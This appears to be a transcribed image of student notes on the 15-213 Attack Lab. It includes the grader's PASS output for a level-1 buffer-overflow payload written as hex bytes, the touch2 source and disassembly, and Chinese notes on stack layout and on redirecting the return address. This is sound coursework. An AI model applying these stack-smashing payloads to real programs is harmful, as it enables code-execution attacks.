 Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
touch 2
1 void touch2(unsigned val)
2 {
3 vlevel = 2; /* Part of validation protocol */
4 if (val == cookie) { =0x59b997fa
5 printf("Touch2!: You called touch2(0x%.8x)\n", val);
6 validate(2);
7 } else {
8 printf("Misfire: You called touch2(0x%.8x)\n", val);
9 fail(2);
10 }
11 exit(0);
12 }
ret实际是把rsp指向位置存储的值送
入rip(pc),然后把rsp-8(减去一个
指针的长度)
要为touch2构造一个参数输入
touch2
入口地址
00000000004017ec <touch2>:
4017ec: 48 83 ec 08 sub $0x8,%rsp
4017f0: 89 fa mov %edi,%edx
4017f2: c7 05 e0 2c 20 00 02 movl $0x2,0x202ce0(%rip)
4017f9: 00 00 00
4017fc: 3b 3d e2 2c 20 00 cmp 0x202ce2(%rip),%edi
401802: 75 20 jne 401824 <touch2+0x38>
401804: be e8 30 40 00 mov $0x4030e8,%esi
401809: bf 01 00 00 00 mov $0x1,%edi
40180e: b8 00 00 00 00 mov $0x0,%eax
401813: e8 d8 f5 ff ff callq 400df0 <__printf_chk@plt>
401818: bf 02 00 00 00 mov $0x2,%edi
40181d: e8 6b 04 00 00 callq 401c8d <validate>
401822: eb 1e jmp 401842 <touch2+0x56>
原rsp → 返回值
高地址
rsp=原rsp-0x28 → 缓冲区起始
低地址
从rsp为起始装入一个字符串,然后从getbuf返回
返回时堆堆状态
rsp → 返回值
高地址
rdi → 读取字符串起始
低地址
装入的字符串,如果装入的字符串够长,就能把返回值修改掉